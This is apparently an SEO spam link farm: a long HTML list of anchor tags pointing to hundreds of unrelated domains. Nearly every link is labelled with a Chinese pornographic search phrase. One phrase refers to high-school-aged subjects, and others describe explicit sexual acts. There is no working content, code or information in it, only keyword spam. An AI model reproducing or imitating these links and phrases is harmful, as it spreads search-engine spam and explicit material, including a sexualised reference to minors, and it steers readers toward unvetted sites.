<a href="http://zgdjrq.com" target="_blank">亚洲欧美精品日韩专区</a>|
<a href="http://m.imissmygarden.com" target="_blank">国产欧美日韩精品高清二区综合区</a>|
<a href="http://www.muhamartonart.com" target="_blank">久久夜夜躁躁精品</a>|
<a href="http://appenninotourguide.com" target="_blank">中日精品无码一本二本三本</a>|
<a href="http://m.chinacendi.com" target="_blank">97高清国语自产拍亚洲色</a>|
<a href="http://m.hvhkn.cn" target="_blank">四虎成人精品在永久在线观看</a>|
<a href="http://nowcookit.com" target="_blank">日韩欧美中文字幕北美法律</a>|
<a href="http://wzwzjs.com.cn" target="_blank">国产91午夜精品一区在线</a>|
<a href="http://davestechblog.com" target="_blank">无码日日模日日碰夜夜爽</a>|
<a href="http://www.mupuyg.cn" target="_blank">婷婷中文字幕亚洲一区二区</a>|
<a href="http://b1byou.com" target="_blank">黄色一区二区在线免费观看</a>|
<a href="http://www.modernei.com" target="_blank">中文字幕韩在线第一页</a>|
<a href="http://www.pronet-ltd.com" target="_blank">色婷a√久久无码久久精品</a>|
<a href="http://outstandinggame.com" target="_blank">亚洲aⅴ日韩电影在线观看</a>|
<a href="http://www.etrog-international.com" target="_blank">精品中文字幕久久久久人妻互动交流</a>|
<a href="http://www.blueindium.com" target="_blank">亚洲v欧美v国产v在线观看</a>|
<a href="http://www.zangquantzs.com" target="_blank">亚洲欧美韩国日本</a>|
<a href="http://m.enghenhac.com" target="_blank">国产一级免费欧美</a>|
<a href="http://m.cqkhl.com" target="_blank">九九热五十熟妇人妻精品</a>|
<a href="http://www.zouxinjiang.com" target="_blank">日韩 欧美 亚洲 高清</a>|
<a href="http://www.sarahmcguiredesign.com" target="_blank">久久久久久久久久久久蜜桃</a>|
<a href="http://pgbbkco.cn" target="_blank">日韩人妻系列少妇</a>|
<a href="http://beijingmoshang.com" target="_blank">亚洲黄色一级网站</a>|
<a href="http://wicoart.com" target="_blank">亚洲Ⅴa久久久噜噜噜久久天堂</a>|
<a href="http://m.aafengshui.com" target="_blank">亚洲一区二区精品猫咪av</a>|
<a href="http://sdxyyb.cn" target="_blank">国产亚洲精品日韩欧美久久久</a>|
<a href="http://www.universeboston.com" target="_blank">毛片一区二区黄片</a>|
<a href="http://m.mahatee.com" target="_blank">fun国产乱来视频在线观看</a>|
<a href="http://www.szsscj.com" target="_blank">久久精品韩国三级</a>|
<a href="http://m.syszmr.cn" target="_blank">欧美激情在线一区二</a>|
<a href="http://m.haiou-zhang-society.com" target="_blank">日韩精品人妻午夜一区二区久久</a>|
<a href="http://www.airdirectheating.com" target="_blank">欧美国产综合视频在线观看97</a>|
<a href="http://www.lisedesign.com" target="_blank">国产精品自拍天堂网av</a>|
<a href="http://www.akjyxxw.com" target="_blank">精品国内自产拍在线</a>|
<a href="http://m.myunblock.com" target="_blank">福利视频app导航</a>|
<a href="http://www.courcellesconsulting.com" target="_blank">色哟哟精品国产免费观看</a>|
<a href="http://zrflhx.cn" target="_blank">国产一区二区三区清纯</a>|
<a href="http://m.patrypassion.com" target="_blank">欧美日韩专区国产精品一区二区</a>|
<a href="http://m.mkjoe.cn" target="_blank">美女扒开内裤让男生桶</a>|
<a href="http://cellulars.net" target="_blank">成人性生交大片免费看国产</a>|
<a href="http://m.betweenthepages.net" target="_blank">欧美99久久精品乱码影视</a>|
<a href="http://himanioverseas.com" target="_blank">国内99精品激情视频精品</a>|
<a href="http://www.caprahealth.com" target="_blank">中文成人在线视频</a>|
<a href="http://515gps.com" target="_blank">中文字幕国产在线一卡二卡</a>|
<a href="http://m.siddharththefilm.com" target="_blank">亚洲国产欧美日韩精品网</a>|
<a href="http://m.modernei.com" target="_blank">手机在线观看午夜福利</a>|
<a href="http://www.apricotics.com" target="_blank">人妻多毛丰满熟妇av无码区免费</a>|
<a href="http://www.junk-yards.net" target="_blank">欧美最猛性xxxxx国产</a>|
<a href="http://www.devdrishti.com" target="_blank">精品动漫一区二区无码</a>|
<a href="http://m.albanydodgeball.com" target="_blank">亚洲国产AⅤ精品一区二区久久</a>|
<a href="http://www.norskkorsenter.com" target="_blank">柚子视频在线看免费观看</a>|
<a href="http://www.ahvillas.com" target="_blank">97免费精品视频观看</a>|
<a href="http://www.escortgirlslive.com" target="_blank">亚洲AV熟妇少妇久久久</a>|
<a href="http://m.aftservice.com" target="_blank">欧美精品蜜桃69桔色</a>|
<a href="http://jidzq.cn" target="_blank">瑜伽做爰A片在线播HD</a>|
<a href="http://www.boopack.com" target="_blank">在线视频网站国产</a>|
<a href="http://www.eudhsc.cn" target="_blank">无码精品a∨久久久免费嫩</a>|
<a href="http://www.xpj888188.com" target="_blank">亚洲日韩欧美一区久久久久久</a>|
<a href="http://pudgieseclub.com" target="_blank">日韩欧美另类va</a>|
<a href="http://m.hzks8.com" target="_blank">中文字幕国产在线一卡二卡</a>|
<a href="http://m.ycpdczu.cn" target="_blank">亚洲欧美日韩国产精品中文字幕</a>|
<a href="http://www.gzchuansheng.com" target="_blank">性饥渴少妇a∨无码毛片</a>|
<a href="http://www.ffjhebt.cn" target="_blank">久久精品熟女亚洲av麻豆</a>|
<a href="http://uosuqm.cn" target="_blank">日韩欧美亚洲国产三级黄色片</a>|
<a href="http://www.umvrc.com" target="_blank">免费国产黄网站在线观看可以下载</a>|
<a href="http://belleroom.com" target="_blank">AT在线日本国产成人免费</a>|
<a href="http://www.ezyhxi.cn" target="_blank">日韩欧美中文字幕一区二区</a>|
<a href="http://coltondrainage.com" target="_blank">亚洲一区二区三区在线视频免费观看</a>|
<a href="http://www.brzssoft.com" target="_blank">一区二区中文字幕在线视频</a>|
<a href="http://m.fxocaxm.cn" target="_blank">久久久终合香蕉尹人综合网</a>|
<a href="http://pedalcartel.com" target="_blank">欧美午夜综合一区</a>|
<a href="http://m.sxanjjt.com" target="_blank">97se亚洲国产综合自在线观看</a>|
<a href="http://www.riflescopesuk.com" target="_blank">国产精品对白久久久久粗</a>|
<a href="http://www.xqpi.net" target="_blank">日韩人妻系列少妇</a>|
<a href="http://www.waboatcharter.com" target="_blank">四虎永久在线精品国产馆v视影院</a>|
<a href="http://omanbaforum.com" target="_blank">黄色欧美日韩视频</a>|
<a href="http://www.ynqe2d.cn" target="_blank">99久久狠狠综合</a>|
<a href="http://m.carpostit.com" target="_blank">菠萝蜜视频网站在线观看</a>|
<a href="http://www.voguefashion.net" target="_blank">国产成人综合亚洲欧美在线一区二区</a>|
<a href="http://m.eygub.cn" target="_blank">久久久精品亚洲天堂</a>|
<a href="http://m.gospellyfe.com" target="_blank">国产一区二区在线下载</a>|
<a href="http://m.doubiso.com" target="_blank">2018最新午夜在线视频</a>|
<a href="http://m.kmairport.com" target="_blank">日韩精品国产一区国产二区</a>|
<a href="http://www.newwwedu.com" target="_blank">国产色图在线视频</a>|
<a href="http://m.tiktokice.com" target="_blank">亚洲第一区第二区</a>|
<a href="http://b1byou.com" target="_blank">亚洲免费电影天堂全集观看免费</a>|
<a href="http://www.juicygoddess.com" target="_blank">久久天天躁狠狠躁夜夜躁综合</a>|
<a href="http://m.rifcoproducts.com" target="_blank">亚洲熟妇AV一区二区三区色欲</a>|
<a href="http://m.szepd.com" target="_blank">亚洲欧美综合在线日韩</a>|
<a href="http://www.zangquantzs.com" target="_blank">亚洲欧美一区综合日韩电影</a>|
<a href="http://m.boatshavesouls.com" target="_blank">日韩在线观看免费成人网站</a>|
<a href="http://m.llqiankun.com" target="_blank">天天在线观看三级片</a>|
<a href="http://baoshankafei.com" target="_blank">精品一区二区天堂另类图片内容完整</a>|
<a href="http://m.alluniv.com" target="_blank">日韩精品一区二区三区色欲AV白嫩少妇激情无码</a>|
<a href="http://www.thaliascreationsva.com" target="_blank">在线观看美女自慰网站</a>|
<a href="http://fvsnw.cn" target="_blank">亚洲日韩Av无码中文字幕美国妖精</a>|
<a href="http://www.hccug.cn" target="_blank">亚洲精品乱久久久久久</a>|
<a href="http://m.youngtec-insert.com" target="_blank">免费A级毛片高清视频密芽</a>|
<a href="http://kzajt.cn" target="_blank">亚洲色图自拍中文字幕</a>|
<a href="http://skvod.com" target="_blank">精品一区在线观看视频</a>|
<a href="http://silkscapesindiana.com" target="_blank">成人a级特黄毛片</a>|
<a href="http://onuora.com" target="_blank">西西大胆午夜人体视频无码</a>|
<a href="http://www.3cobs.com" target="_blank">色哟哟导航日本在线</a>|
<a href="http://m.maloneysponies.com" target="_blank">欧美一区二区三区婷婷五月贫乳</a>|
<a href="http://m.roothealthnutrition.com" target="_blank">999免费精品国产</a>|
<a href="http://hpdrgql.cn" target="_blank">中文成人在线视频</a>|
<a href="http://www.margaretlindon.com" target="_blank">黑人又粗又大A片免费看</a>|
<a href="http://51geeks.com" target="_blank">色哟哟导航日本在线</a>|
<a href="http://m.csdx88.com" target="_blank">手机在线免费不卡av播放</a>|
<a href="http://m.oujade.com" target="_blank">亚洲三级片免费网站</a>|
<a href="http://hhh15.com" target="_blank">国产精品91网站。</a>|
<a href="http://m.iisns.com" target="_blank">亚洲欧美日韩激情图片</a>|
<a href="http://hhbwdt.cn" target="_blank">欧美午夜精品A片一区二区HD</a>|
<a href="http://www.appavo.com" target="_blank">欧美A级V片手机在线观看</a>|
<a href="http://thepodiummagazine.com" target="_blank">日韩av中文字幕熟女</a>|
<a href="http://starkravenpress.com" target="_blank">窝窝影院午夜看片毛片</a>|
<a href="http://m.bricktownebeer.com" target="_blank">日韩熟妇人妻久久</a>|
<a href="http://m.mfwxyp.cn" target="_blank">免费va国产欧美一区高清大片</a>|
<a href="http://www.universeboston.com" target="_blank">国产91精品太粉嫩高中在线观看</a>|
<a href="http://www.richtw.com" target="_blank">a级亚洲中文字幕人成影院</a>|
<a href="http://m.thewayfarermap.com" target="_blank">久久久成人精品一区</a>|
<a href="http://m.betweenthepages.net" target="_blank">精品人妻无码一区二区三区三级</a>|
<a href="http://westminsterforge.com" target="_blank">日韩精品国产一区国产二区</a>|
<a href="http://suncabtaxiservice.com" target="_blank">国产精品按摩不卡</a>|
<a href="http://myhorng.com" target="_blank">亚洲激情婷婷久久</a>|
<a href="http://m.vsvlko.cn" target="_blank">欧美手机手机在线视频一区</a>|
<a href="http://m.slddp.com" target="_blank">国产精品成人精品</a>|
<a href="http://m.dwightmanor.com" target="_blank">亚洲国产精品综合一区</a>|
<a href="http://m.mfwxyp.cn" target="_blank">在线精品91区国产</a>|
<a href="http://m.styrelearning.com" target="_blank">91免费视频APP污</a>|
<a href="http://m.kallahohrphotography.com" target="_blank">中文字幕国产精品久久久</a>|
<a href="http://m.threeacrewoodfarms.com" target="_blank">激情五月天网婷婷五月天性阁</a>|
<a href="http://www.bykig.cn" target="_blank">欧美日韩中文字幕视频在线</a>|
<a href="http://disappearme.com" target="_blank">国产又大又粗的免费视频</a>|
<a href="http://www.bangkoknannies.com" target="_blank">日韩免费毛片综合</a>|
<a href="http://newwwedu.com" target="_blank">大鸡巴网在线观看</a>|
<a href="http://dmsite.net" target="_blank">国产亚洲精品岁国产微拍精品</a>|
<a href="http://www.xasy-edu.com" target="_blank">日韩人妻少妇精品系列</a>|
<a href="http://m.digitalmusictech.com" target="_blank">天天操美妞夜夜玩美女</a>|
<a href="http://www.posserodeo.com" target="_blank">亚洲卡1卡2卡三卡4卡5卡6卡</a>|
<a href="http://www.hohenstaufer.com" target="_blank">秋霞电影院久久国产</a>|
<a href="http://qdjhcloud.com" target="_blank">狠狠色狠狠色综合日日91</a>|
<a href="http://m.wangliankeji.com" target="_blank">久久久终合香蕉尹人综合网</a>|
<a href="http://m.xjznky.com" target="_blank">国产AV丝袜长腿丝袜</a>|
<a href="http://www.yzjet.cn" target="_blank">日韩国产欧美综合视频在线</a>|
<a href="http://www.yoknge.cn" target="_blank">免费观看的毛片一区二区网站</a>|
<a href="http://m.ugwntl.cn" target="_blank">yw在线观看国产精品</a>|
<a href="http://international-dir.com" target="_blank">成年网址网站在线观看</a>|
<a href="http://cantan-web.net" target="_blank">蜜桃在线色网视频</a>|
<a href="http://m.joboulot.com" target="_blank">久久综合热亚洲热国产</a>|
<a href="http://www.swinevine.com" target="_blank">亚洲国产不卡精品一区二区</a>|
<a href="http://www.biajiajie.com" target="_blank">日韩?V无码不卡免费看</a>|
<a href="http://swalky.com" target="_blank">91精品亚洲高清</a>|
<a href="http://www.hlwjm.com" target="_blank">国产日韩欧美视频集hd在线观看</a>|
<a href="http://m.lethuy.net" target="_blank">亚洲另类小说卡通动漫</a>|
<a href="http://www.clicknshave.com" target="_blank">欧美日韩国产在线综合站</a>|
<a href="http://m.xgamers.cn" target="_blank">国产一二线视频在线观看</a>|
<a href="http://www.haake-safety.com" target="_blank">国产一级黄色毛片亚洲一级黄片</a>|
<a href="http://m.jinzhongnm.cn" target="_blank">亚洲欧美成人aⅴ在线</a>|
<a href="http://m.incorporateinmalta.com" target="_blank">美女视频无遮挡永久网站</a>|
<a href="http://douglaschoi.com" target="_blank">一级大学生高清毛片</a>|
<a href="http://m.lilliannajewelry.com" target="_blank">亚洲最新版?V无码中文字幕一区</a>|
<a href="http://www.soldiergal.com" target="_blank">国产高清在线欧美三级黄片</a>|
<a href="http://relation-medicale.com" target="_blank">三区四区成人午夜</a>|
<a href="http://m.airbaw.cn" target="_blank">日韩中文字幕免费观看</a>|
<a href="http://www.lbyunj.cn" target="_blank">欧美成人综合欧美成人免费在线视频</a>|
<a href="http://m.aestheticbodyapp.com" target="_blank">日韩精品国产一区国产二区</a>|
<a href="http://www.angarcd.cn" target="_blank">全网免费中文无码字幕</a>|
<a href="http://m.hinterlandwatch.com" target="_blank">亚洲视频欧美在线观看</a>|
<a href="http://iaccino.net" target="_blank">国产精品久久1024</a>|
<a href="http://cn-csin.com" target="_blank">四虎成人欧美精品在永久在线</a>|
<a href="http://7puzzleblog.com" target="_blank">鲁一鲁中文字幕WWW</a>|
<a href="http://www.teddy-town.com" target="_blank">国产福利一区二区三区高清</a>|
<a href="http://m.ccmiuu.com" target="_blank">欧美成人tv在线观看免费</a>|
<a href="http://boyz-2-men.com" target="_blank">精品三级内地国产在线观看</a>|
<a href="http://www.specadel.com" target="_blank">麻豆av免费在线</a>|
<a href="http://m.sonataarctica.net" target="_blank">亚洲αv无码久久精品蜜桃</a>|
<a href="http://fitness-mma-shop.com" target="_blank">高清欧美一级黄片</a>|
<a href="http://www.msubstrates.com" target="_blank">毛片国产又猛又爽又粗又硬</a>|
<a href="http://m.xz-bcy.com" target="_blank">亚洲黄色一级网站</a>|
<a href="http://www.599r.com" target="_blank">亚洲中文无码乱线</a>|
<a href="http://m.1wold.com" target="_blank">天海翼ipx537中出中文字幕</a>|
<a href="http://m.deliafood.net" target="_blank">日韩欧美亚洲国产三级黄色片</a>|
<a href="http://rockandroad.net" target="_blank">国产尤物精品一区在线观看</a>|
<a href="http://m.roryrennickmagic.com" target="_blank">国模私拍精品一区二区</a>|
<a href="http://albatraveleasteurope.com" target="_blank">男人多人做人爱的视频</a>|
<a href="http://m.mslqmra.com" target="_blank">女人被狂躁c到高潮喷水的句子</a>|
<a href="http://m.truexploration.com" target="_blank">99精品视频只99有精品高清6</a>|
<a href="http://www.zg-lcd.cn" target="_blank">在线观看免费亚洲激情片</a>|
<a href="http://meizu520.com" target="_blank">一区二区三区不卡免费精品</a>|
<a href="http://fntpr.cn" target="_blank">久久精品国产亚洲av超一</a>|
<a href="http://glzjq.cn" target="_blank">在线国产亚洲精品电影</a>|
<a href="http://www.waboatcharter.com" target="_blank">国产精品色丁香五月在线观看</a>|
<a href="http://www.iwoodbe.com" target="_blank">亚洲白嫩水多熟女少妇</a>|
<a href="http://wlwsd.com" target="_blank">丁香五月天激情视频</a>|
<a href="http://m.soundingboardink.com" target="_blank">99精品视频免费看</a>|
<a href="http://tsf-consulting.com" target="_blank">日韩精品国产欧美久久久</a>|
<a href="http://m.justfootballcoaching.com" target="_blank">自拍视频日韩视频在线</a>|
<a href="http://babysailing.com" target="_blank">欧美午夜婷婷国产电影</a>|
<a href="http://digiblit.com" target="_blank">日韩人妻有码高清av影院</a>|
<a href="http://www.nnber.net" target="_blank">惠民福利91国内在线观看在线观看</a>|
<a href="http://m.patrypassion.com" target="_blank">国产精品啪啪自拍视频</a>|
<a href="http://www.xygskr.cn" target="_blank">国产片av手机在线观看</a>|
<a href="http://onltzfo.cn" target="_blank">日韩中字中文字幕在线</a>|
<a href="http://yvbnp.cn" target="_blank">亚洲欧洲日本在线播放</a>|
<a href="http://m.madness-movie.com" target="_blank">四虎国产精品永久地址998</a>|
<a href="http://www.archifan.com" target="_blank">精品久久久久久久人妻蜜臀av</a>|
<a href="http://jinjiefa.com" target="_blank">免费国产黄网站在线观看可以下载</a>|
<a href="http://chinashuolong.com" target="_blank">精品欧洲无码aⅴ一区二区14</a>|
<a href="http://www.lynne-evans.com" target="_blank">国产网红自拍av</a>|
<a href="http://www.flbanjia.com" target="_blank">高清在线不卡一区二区男人与动一物</a>|
<a href="http://www.mashkinonje.com" target="_blank">999精品全国免费观看视频</a>|
<a href="http://sd-hongge.com" target="_blank">久久无码精品亚洲日韩麻豆</a>|
<a href="http://m.memorabiliaplanet.com" target="_blank">亚洲欧美中文日韩国产大秀</a>|
<a href="http://www.acafe.net" target="_blank">日韩欧美一区二区黄片</a>|
<a href="http://xakslu.com" target="_blank">天天看高清国产在线</a>|
<a href="http://tmr360.com" target="_blank">一二三区欧美精品</a>|
<a href="http://www.palmer-house.com" target="_blank">91传媒视频网站在线观看</a>|
<a href="http://www.mzylh.com" target="_blank">av日韩中文字幕在线</a>|
<a href="http://m.xiwjpgm.cn" target="_blank">亚洲综合精品成人</a>|
<a href="http://reservocation.com" target="_blank">妖精视频国产成人精品免费视频</a>|
<a href="http://www.ayttsc.com" target="_blank">亚洲精品国产av现线</a>|
<a href="http://michelle-chin.com" target="_blank">亚洲一区综合视频在线播放</a>|
<a href="http://www.hbmua.cn" target="_blank">九九热五十熟妇人妻精品</a>|
<a href="http://thefeedspot.com" target="_blank">欧美日韩国产在线综合站</a>|
<a href="http://m.hefengfushi.com" target="_blank">精品视频在线观看一区二区三区四区</a>|
<a href="http://welovenewfoundland.com" target="_blank">日本久久精品一区二区</a>|
<a href="http://m.xryvw.cn" target="_blank">日韩亚洲一区二区三区四区无码</a>|
<a href="http://lnbzrb.com" target="_blank">漏水国产精品亚洲第一区在线观看</a>|
<a href="http://techat.net" target="_blank">羞羞动漫美女的胸被狂揉扒开</a>|
<a href="http://www.bjjmbj.com" target="_blank">网站免费在线观看色</a>|
<a href="http://maryannechilton.com" target="_blank">中文字幕久久婷婷丁香五月天</a>|
<a href="http://0431house.com" target="_blank">亚洲精品国产精品白浆乱码不桃色</a>|
<a href="http://www.szhjskj.com" target="_blank">日韩 亚洲 欧美 熟妇 久久</a>|
<a href="http://dghm-stone.com" target="_blank">成人在线免费视频观看</a>|
<a href="http://m.pengsin.cn" target="_blank">欧美日韩亚洲综合国产</a>|
<a href="http://www.pigletwilly.com" target="_blank">在线观看国产日本高清</a>|
<a href="http://m.tkjvd.cn" target="_blank">国产精品福利91</a>|
<a href="http://www.thekarolina.com" target="_blank">亚洲成人午夜免费</a>|
<a href="http://www.cycwizp.cn" target="_blank">三级亚洲中文自拍</a>|
<a href="http://www.yesungtrading.com" target="_blank">国产综合亚洲日韩精品</a>|
<a href="http://huurboot.net" target="_blank">精品国产综合久久久蜜臀九色</a>|
<a href="http://dinashipping.com" target="_blank">亚洲激情婷婷久久</a>|
<a href="http://www.tiptoplinenservices.com" target="_blank">日本成人网站在线观看</a>|
<a href="http://1516tt.com" target="_blank">久久综合久久精品</a>|
<a href="http://m.wkgovk.cn" target="_blank">亚洲、欧美、日韩、人妻</a>|
<a href="http://cjdaily.cn" target="_blank">国产超级aⅤ视频在线观看</a>|
<a href="http://www.sobhanenergy.com" target="_blank">丰满熟女少妇午夜福利视频</a>|
<a href="http://www.redminion.com" target="_blank">日本va欧美va欧美va精品</a>|
<a href="http://m.cqkhl.com" target="_blank">一级做a爰片久久毛片50岁</a>|
<a href="http://www.glzjq.cn" target="_blank">国内视频无码激情</a>|
<a href="http://m.riverstarhotel.com" target="_blank">成人性生交大片免费看国产</a>|
<a href="http://m.cheetleid.com" target="_blank">欧美最猛性xxxxx国产</a>|
<a href="http://www.noahstammbach.com" target="_blank">激情五月婷婷中文字幕</a>|
<a href="http://m.vtyaur.cn" target="_blank">日韩欧美福利视频</a>|
<a href="http://m.hnksdzsw.cn" target="_blank">免費午夜爽爽爽WWW視頻十八禁</a>|
<a href="http://vmfxiz.cn" target="_blank">欧美黄色一级大片</a>|
<a href="http://utu324.com" target="_blank">成人亚洲网址在线观看AV</a>|
<a href="http://m.apptwoyou.com" target="_blank">国产丝袜一区二区三区在线观看</a>|
<a href="http://m.beishuan.cn" target="_blank">99967pao国产成视频永久免费</a>|
<a href="http://www.duannuan.com" target="_blank">波多野结衣亚洲AV无码</a>|
<a href="http://m.dingweishouji.com" target="_blank">欧美自拍视频网站在线播放</a>|
<a href="http://m.thebridgenetworking.com" target="_blank">国产日韩欧美亚洲欧美日韩国产日韩</a>|
<a href="http://memorabiliaplanet.com" target="_blank">538亚洲欧美国产日韩在线精品</a>|
<a href="http://m.sxex.net" target="_blank">国产拍拍亚洲精品</a>|
<a href="http://teknror.com" target="_blank">精品无码人妻一二三区不卡</a>|
<a href="http://qshjttm.com" target="_blank">国产成人免费午夜视频</a>|
<a href="http://m.theoutdoorsafetyblog.com" target="_blank">91xav在线免费观看</a>|
<a href="http://www.pnladvanced.com" target="_blank">欧美一级特黄一片免费</a>|
<a href="http://al59.cn" target="_blank">精品视频在线观看一区二区三区四区</a>|
<a href="http://m.uniloveshopping.com" target="_blank">国产6080一级毛片</a>|
<a href="http://m.erxsqt.cn" target="_blank">亚洲一区二区三区在线视频免费观看</a>|
<a href="http://www.pjyivr.cn" target="_blank">精品国产特级片久久</a>|
<a href="http://hiuutl.cn" target="_blank">日韩亚洲美女成人图片在线观看</a>|
<a href="http://www.taiwan-china-outlook.com" target="_blank">破外女第一次出血毛片</a>|
<a href="http://www.dotihealthcare.com" target="_blank">精品一区二区乱码</a>|
<a href="http://www.qguagua.com" target="_blank">国产精品色青久久久久</a>|
<a href="http://m.brandeyz.com" target="_blank">又色又爽又黄的视频日本人95</a>|
<a href="http://www.republicanclub.net" target="_blank">2020国产最新视频在线看</a>|
<a href="http://lpekltt.cn" target="_blank">精品久久久久久蜜桃</a>|
<a href="http://www.webartbd.com" target="_blank">激动五月天综合网</a>|
<a href="http://windowinnovation.com" target="_blank">福利国产影视网喜剧电影在线看免费观看</a>|
<a href="http://m.rjkjrs.cn" target="_blank">中文字幕制服丝袜人妻动态图</a>|
<a href="http://m.weizaixin.com" target="_blank">天天在线观看三级片</a>|
<a href="http://m.54bk.com" target="_blank">精品久久久久久97人妻</a>|
<a href="http://frontiergymnastics.com" target="_blank">91精品导航在线网址免费</a>|
<a href="http://youmeandadhd.com" target="_blank">成人久久久久毛片</a>|
<a href="http://www.mp-packprocess.com" target="_blank">最新国产亚洲二区高清在线</a>|
<a href="http://www.designcubs.com" target="_blank">少妇被干出白浆高潮不断</a>|
<a href="http://www.mtfpt.cn" target="_blank">亚洲岛国在线观看一区二区三区</a>|
<a href="http://m.lbyunj.cn" target="_blank">91尤物在线不卡观看</a>|
<a href="http://www.mp-packprocess.com" target="_blank">狠色伊人亚洲综合网站</a>|
<a href="http://hwt-energy.com" target="_blank">911亚洲第一中文</a>|
<a href="http://sxtianao.com" target="_blank">AⅤ天堂成人无码一区二区</a>|
<a href="http://m.songprotector.com" target="_blank">免費午夜爽爽爽WWW視頻十八禁</a>|
<a href="http://www.surewin365.net" target="_blank">欧美精品偷拍一区二区</a>|
<a href="http://m.0871hua.com" target="_blank">亚洲图片另类小说亚热</a>|
<a href="http://mvwou.cn" target="_blank">欧美性爱免费在线不卡按摩</a>|
<a href="http://m.css-webtemplates.com" target="_blank">亚洲av手机性情在线</a>|
<a href="http://m.mfwxyp.cn" target="_blank">精品99一区二区三区免费看</a>|
<a href="http://www.jyg99.com" target="_blank">无码久久久久久中文字幕</a>|
<a href="http://symdmc.com" target="_blank">国产色综合色产在线视频</a>|
<a href="http://officielinterim.com" target="_blank">性欧美成人播放77777</a>|
<a href="http://m.ahvillas.com" target="_blank">亚洲欧美中文日韩国产大秀</a>|
<a href="http://m.canterafemenia.com" target="_blank">国产盗摄宾馆不卡一区二区</a>|
<a href="http://m.qtiyzy.cn" target="_blank">成人午夜在线播放</a>|
<a href="http://m.bobpershadsingh.com" target="_blank">久久成人秘 18免费网站</a>|
<a href="http://m.xingzheit.com" target="_blank">永久免费bbbbbb视频</a>|
<a href="http://m.hongzhantonglian.com" target="_blank">91视频亚洲电影互動交流</a>|
<a href="http://www.casestudio.net" target="_blank">96久久夜色精品国产九色杨思敏</a>|
<a href="http://www.jinmeltm.com" target="_blank">欧美成人免费一级</a>|
<a href="http://www.dmwracing.com" target="_blank">美女扒开内裤让男生桶</a>|
<a href="http://m.gmwpj.cn" target="_blank">国产精品出奶水一区二区三区</a>|
<a href="http://m.stopsmokingweedeasy.com" target="_blank">午夜啪v精品a在线观看</a>|
<a href="http://m.nfwnet.com" target="_blank">日本中文成人在线播放</a>|
<a href="http://www.greencrestsolar.com" target="_blank">日韩精品欧美精品成人</a>|
<a href="http://m.docgrim.com" target="_blank">亚洲欧美日韩中文字幕乱码</a>|
<a href="http://m.apptwoyou.com" target="_blank">欧美日产免费网站</a>|
<a href="http://m.attractwomenprogram.com" target="_blank">99热99这里只有精品6国产</a>|
<a href="http://zhongtouhuiheng.com" target="_blank">爽好紧别夹喷水日本</a>|
<a href="http://tkjvd.cn" target="_blank">人妻无码精品一区二区毛片</a>|
<a href="http://synaging.com" target="_blank">少妇的肉体AA片</a>|
<a href="http://www.linksplore.com" target="_blank">社区婷婷精品超级碰中文</a>|
<a href="http://www.madness-movie.com" target="_blank">天仙TV萌白酱女仆喷水视频</a>|
<a href="http://1wold.com" target="_blank">国产又黄又不爽视频</a>|
<a href="http://m.p90xpopular.com" target="_blank">91传剧在线看高清完整免费版</a>|
<a href="http://m.biajiajie.com" target="_blank">手机在线看国内自拍视频</a>|
<a href="http://www.cheaprunescapegold.com" target="_blank">9精品久久精品一区二区小说</a>|
<a href="http://www.newwwedu.com" target="_blank">亚洲国产精品综合每日更新</a>|
<a href="http://www.adamamos.com" target="_blank">激情综合网五月婷婷五月天</a>|
<a href="http://m.sinosudoku.com" target="_blank">丰满的少妇中文字幕完整版</a>|
<a href="http://m.angarcd.cn" target="_blank">国产精品91久久久久久久久久</a>|
<a href="http://www.txbqcdn.cn" target="_blank">国产精品久久久久久av福利蜜臀</a>|
<a href="http://kelticlodge.com" target="_blank">国产尤物精品一区在线观看</a>|
<a href="http://m.shangkongvip.com" target="_blank">熟女亚洲一区二区三区</a>|
<a href="http://jskfixit.com" target="_blank">亚洲成a人国产精v品</a>|
<a href="http://www.ducatitokyowest.com" target="_blank">97se亚洲国产综合自在线观看</a>|
<a href="http://www.zbbfxh.cn" target="_blank">欧美性大战xxxxx久久久√</a>|
<a href="http://m.wangliankeji.com" target="_blank">国产欧美亚洲一区二区不卡</a>|
<a href="http://shepherdpto.com" target="_blank">国产成人手机视频网</a>|
<a href="http://www.hoteleternity.com" target="_blank">国产精品三级国产av</a>|
<a href="http://m.ahvillas.com" target="_blank">日韩在线欧美激情</a>|
<a href="http://tartansheep.com" target="_blank">日本午夜福利不卡片在线</a>|
<a href="http://1wold.com" target="_blank">亚洲毛片精品久久中文字幕日本</a>|
<a href="http://www.csfujj.com" target="_blank">老熟女一区二区免费</a>|
<a href="http://www.hellavate.com" target="_blank">日本中文字幕无线观看</a>|
<a href="http://m.ifdwb.cn" target="_blank">国产天堂AV在线色</a>|
<a href="http://m.zhimeimedia.cn" target="_blank">免费视频网站嗯啊轻点国产</a>|
<a href="http://www.shoe-buddy.com" target="_blank">精品无码一区二区三区蜜臀</a>|
<a href="http://iamtheplumber.com" target="_blank">久久麻豆香蕉成人av影院</a>|
<a href="http://www.hellavate.com" target="_blank">久久无码久久中文字幕</a>|
<a href="http://m.iphoneatmo.com" target="_blank">麻豆国产极品系列视频</a>|
<a href="http://nationheed.com" target="_blank">中韩日欧美电影免费看</a>|
<a href="http://m.mataortiz-pottery.com" target="_blank">久久免费看少妇a高潮一片黄特</a>|
<a href="http://arabiccasinos.net" target="_blank">欧美日韩国产va另类在线观看</a>|
<a href="http://www.zg-lcd.cn" target="_blank">在线观看青青青视频国产</a>|
<a href="http://datangfengjing.com" target="_blank">成人妇女免费播放久久久</a>|
<a href="http://tztcrgl.cn" target="_blank">人人狠狠综合久久亚洲婷婷</a>|
<a href="http://hhbwdt.cn" target="_blank">亚洲AV卡一卡二</a>|
<a href="http://www.dukeslacrosse.com" target="_blank">国产又粗又爽又猛又黄的视频</a>|
<a href="http://www.stinaonline.com" target="_blank">剧情国产一级在线观看免费</a>|
<a href="http://m.edbwsdn.cn" target="_blank">国产一级午夜理论</a>|
<a href="http://m.szlaba.com" target="_blank">成年美女黄网站大片免费</a>|
<a href="http://www.veseries.com" target="_blank">成人免费视频日韩</a>|
<a href="http://www.ffwwut.cn" target="_blank">伊人国产成人免费视频</a>|
<a href="http://www.windowpreview.com" target="_blank">亚洲日韩AV无码天堂一号</a>|
<a href="http://www.nrdik.cn" target="_blank">漏水国产精品亚洲第一区在线观看</a>|
<a href="http://ruseto.com" target="_blank">久久无码午夜福利</a>|
<a href="http://skywin-investment.com" target="_blank">亚州第一精品无码</a>|
<a href="http://www.sobhanenergy.com" target="_blank">久久无码久久免费</a>|
<a href="http://www.cntyd.cn" target="_blank">九九人妻在线视频</a>|
<a href="http://www.kancorflavours.com" target="_blank">精品一区二区无码漫画</a>|
